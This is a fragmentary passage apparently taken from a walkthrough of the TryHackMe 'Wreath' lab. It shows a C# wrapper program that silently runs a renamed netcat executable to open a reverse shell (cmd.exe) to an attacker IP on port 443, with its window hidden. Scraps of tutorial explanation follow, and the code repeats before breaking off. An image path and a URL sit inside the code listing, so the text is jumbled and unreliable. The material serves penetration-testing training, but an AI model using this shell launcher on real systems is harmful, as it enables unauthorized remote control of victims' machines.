 using System;
using System.Diagnostics;
https://tryhackme.com/room/wreath
namespace Wrapper{
    class Program{
        static void Main(){
            Process proc = new Process();
            ProcessStartInfo procInfo = new ProcessStartInfo("C:\\xampp\\htdocs\\resources\
\uploads\\0xd4y-nc.exe", "10.50.112.6 443 -e cmd.exe");
            procInfo.CreateNoWindow = true;
            proc.StartInfo = procInfo;
            proc.Start();
        }
    }
}
Make sure to replace the nc-USERNAME.exe with the name of your own netcat
With the objects created, we can now configure the process to not create it's
CreateNoWindow = true;
object to the process, and start the
proc.StartInfo = procInfo;
proc.Start();
Our program is now complete. It should look something like this:
using System;
using System.Diagnostics;
namespace Wrapper{
    class Program{